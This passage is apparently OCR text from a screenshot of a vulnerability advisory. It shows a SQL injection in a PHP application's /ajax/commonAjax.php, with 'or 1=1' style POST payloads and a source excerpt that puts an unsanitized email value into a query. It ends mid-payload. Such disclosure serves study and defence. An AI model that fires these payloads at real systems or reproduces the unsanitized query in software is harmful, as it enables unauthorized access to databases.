
PAYLOAD : mode=emailExists&email=1' or 
'1'='1

The source code excerpt below shows the 
vulnerable code

VULN. FILE : /ajax/commonAjax.php

VULN. CODE :

[...]

$email = $_POST['email'];

$check = $db-
>select(tbl('users'),"email"," 
email='$email'");

if (!$check) {

    echo "NO";

}

[...]

URL     : 
http://$HOST/ajax/commonAjax.php

METHOD  : POST

PAYLOAD : mode=userExists&username=1' 